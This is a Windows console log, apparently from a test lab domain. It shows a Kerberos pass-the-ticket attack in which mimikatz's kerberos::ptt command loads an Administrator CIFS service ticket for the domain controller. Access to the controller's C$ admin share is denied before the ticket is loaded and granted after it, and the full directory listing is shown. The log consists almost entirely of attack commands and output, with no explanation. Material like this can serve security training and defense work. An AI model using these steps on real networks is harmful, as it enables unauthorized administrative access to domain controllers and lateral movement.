 C:\Users\win10test\Desktop\mimikatz>dir \\DC.town.domain\C$
The user name or password is incorrect.
C:\Users\win10test\Desktop\mimikatz>mimikatz.exe "kerberos::ptt TGS_Administrator@town.domain@TOWN.DOMAIN_cifs~DC.town.domain@TOWN.DOMAIN.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@town.domain@TOWN.DOMAIN_cifs~DC.town.domain@TOWN.DOMAIN.kirbi
* File: 'TGS_Administrator@town.domain@TOWN.DOMAIN_cifs~DC.town.domain@TOWN.DOMAIN.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\win10test\Desktop\mimikatz>dir \\DC.town.domain\C$
 Volume in drive \\DC.town.domain\C$ has no label.
 Volume Serial Number is F2FC-B4F3
 Directory of \\DC.town.domain\C$
2024/08/08  20:10    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2023/11/14  19:37    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2024/08/08  20:11    <DIR>          Users
2024/10/07  19:25    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  53,831,680,000 bytes free
C:\Users\win10test\Desktop\mimikatz>